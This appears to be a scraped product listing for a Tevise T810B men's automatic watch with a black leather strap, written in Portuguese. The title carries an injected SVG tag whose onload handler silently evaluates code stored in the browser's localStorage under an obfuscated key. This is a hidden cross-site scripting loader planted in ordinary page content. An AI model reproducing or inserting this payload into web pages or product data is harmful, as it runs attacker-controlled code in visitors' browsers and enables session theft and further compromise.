 Relógio Tevise T810B Masculino Automático Pulseira de Couro Preto - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 